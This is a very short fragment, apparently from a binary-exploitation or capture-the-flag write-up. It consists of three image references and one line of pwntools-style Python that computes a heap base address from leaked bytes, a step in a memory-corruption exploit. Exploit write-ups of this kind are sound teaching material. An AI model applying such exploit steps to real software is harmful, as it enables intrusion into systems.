 heap_base = u64(io.recv(6).ljust(8,b'\x00')) - 0x2b0